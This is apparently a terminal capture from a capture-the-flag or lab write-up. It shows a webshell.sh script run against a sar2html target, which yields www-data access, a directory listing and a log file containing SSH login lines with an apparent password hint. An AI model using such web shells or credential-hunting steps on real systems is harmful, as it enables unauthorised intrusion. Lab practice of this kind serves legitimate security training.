 $ ./webshell.sh 10.10.49.165
$ whoami
www-data
$ ls -la
total 124
drwxr-xr-x  3 www-data www-data  4096 Aug 22  2019 .
drwxr-xr-x 25 www-data www-data  4096 Aug 22  2019 ..
-rwxr-xr-x  1 www-data www-data 53430 Aug 22  2019 index.php
-rwxr-xr-x  1 www-data www-data   716 Aug 21  2019 log.txt
-rwxr-xr-x  1 www-data www-data 53165 Mar 19  2019 sar2html
drwxr-xr-x  3 www-data www-data  4096 Aug 22  2019 sarFILE
$ cat log.txt
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass:
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
$ _